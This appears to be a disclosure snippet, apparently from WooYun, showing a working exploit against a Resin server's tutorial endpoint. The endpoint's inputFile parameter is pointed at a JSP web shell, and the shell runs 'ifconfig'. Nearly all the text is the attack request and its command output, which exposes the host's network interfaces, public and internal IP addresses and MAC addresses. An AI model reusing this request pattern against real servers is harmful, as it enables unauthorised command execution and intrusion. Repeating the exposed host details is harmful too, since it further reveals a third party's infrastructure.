 202.108.24.133/res
202.108.24.133/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://192.168.11.33:8080/shell/shell.jsp?cmd=ifconfig
inputFile: http://192.168.11.33:8080/shell/shell.jsp?cmd=ifconfig
eth0 Link encap:Ethernet HWaddr 00:13:72:41:57:50
inet addr:61.135.147.33 Bcast:61.135.147.255 Mask:255.255.255.0
inet6 addr: fe80::213:72ff:fe41:5750/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2429722771 errors:0 dropped:5801880 overruns:0 frame:0
TX packets:70684794 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2219504501 (2.0 GiB) TX bytes:2023647778 (1.8 GiB)
Interrupt:201
eth1 Link encap:Ethernet HWaddr 00:13:72:41:57:51
inet addr:192.168.11.33 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fe80::213:72ff:fe41:5751/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2245141511 errors:0 dropped:0 overruns:0 frame:0
TX packets:1640798240 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1580370318 (1.4 GiB) TX bytes:4231704058 (3.9 GiB)
Interrupt:209
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:101237348 errors:0 dropped:0 overruns:0 frame:0
TX packets:101237348 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1693868801 (1.5 GiB) TX bytes:1693868801 (1.5 GiB)
back to demo
www.wooyun.org